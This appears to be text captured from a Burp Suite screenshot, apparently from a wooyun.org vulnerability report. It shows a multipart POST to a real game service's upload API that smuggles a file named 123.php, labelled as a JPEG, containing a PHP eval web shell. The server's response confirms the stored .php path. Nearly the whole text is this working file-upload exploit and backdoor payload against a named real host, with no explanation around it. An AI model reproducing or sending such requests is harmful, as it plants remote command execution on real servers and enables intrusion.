 Burp Suite Professional v1.6.18 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < ▼ > ▼ Target: http://service.boyaagame.com ?
Request
Raw Params Headers Hex
POST /api/?cmd=upload&callback=online.uploadCallback HTTP/1.1
Host: service.boyaagame.com
Content-Length: 217
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
Origin: http://service.boyaagame.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.89
Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBbYcbFarm4KEhaKI
Referer:
http://service.boyaagame.com/zh/online.php?_k=1_1001_53305250&_v=150424
-175335&_sn=98492a0c
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=q9vrspgnn5d0rljckr2vvrs1u3
------WebKitFormBoundaryBbYcbFarm4KEhaKI
Content-Disposition: form-data; name="upload_file"; filename="123.php"
Content-Type: image/jpeg
<?php @eval($_POST['cmd']);?>
------WebKitFormBoundaryBbYcbFarm4KEhaKI--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 12 May 2015 12:23:28 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
Content-Length: 95
<script>parent.online.uploadCallback({"size":0,"name":"upload\/201505\
/7d551f49.php"})</script>
www.wooyun.org